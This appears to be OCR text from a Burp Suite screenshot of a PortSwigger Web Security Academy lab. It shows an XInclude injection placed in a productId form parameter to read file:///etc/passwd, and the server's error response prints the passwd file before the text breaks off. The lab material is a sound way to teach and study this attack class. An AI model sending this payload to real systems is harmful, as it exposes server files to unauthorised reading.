 Send
Cancel
< ▼
> ▼
Target: https://0a35006604a4f3e2805f26d700c200f6.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a35006604a4f3e2805f26d700c200f6.web-security-academy.net
3 Cookie: session=h9Lu62dWyjAJoK9Og5wuw9FOVIyTl4KL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a35006604a4f3e2805f26d700c200f6.web-security-acade
my.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 129
11 Origin:
https://0a35006604a4f3e2805f26d700c200f6.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=<d0p xmlns:xi="http://www.w3.org/2001/XInclude">
18 <xi:include parse="text"
href="file:///etc/passwd"/></d0p>&storeId=1&
We are placing the XInclude into the
productId parameter
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,